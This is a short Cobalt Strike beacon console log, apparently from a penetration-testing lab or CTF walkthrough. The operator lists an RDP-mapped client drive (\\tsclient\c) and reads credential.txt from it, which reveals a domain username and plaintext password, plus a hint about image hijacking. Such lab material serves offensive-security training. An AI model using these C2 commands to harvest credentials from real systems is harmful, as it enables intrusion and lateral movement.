 beacon> shell dir \\tsclient\c\
[*] Tasked beacon to run: dir \\tsclient\c\
[+] host called home, sent: 48 bytes
[+] received output:
驱动器 \\tsclient\c 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\tsclient\c 的目录
2022/07/12  10:34                71 credential.txt
2022/05/12  17:04    <DIR>          PerfLogs
2022/07/11  12:53    <DIR>          Program Files
2022/05/18  11:30    <DIR>          Program Files (x86)
2022/07/11  12:47    <DIR>          Users
2022/07/11  12:45    <DIR>          Windows
1 个文件             71 字节
5 个目录 30,050,217,984 可用字节
beacon> shell type \\tsclient\c\credential.txt
[*] Tasked beacon to run: type \\tsclient\c\credential.txt
[+] host called home, sent: 63 bytes
[+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?
[WIN-WEB] x64 | John | 2040 x64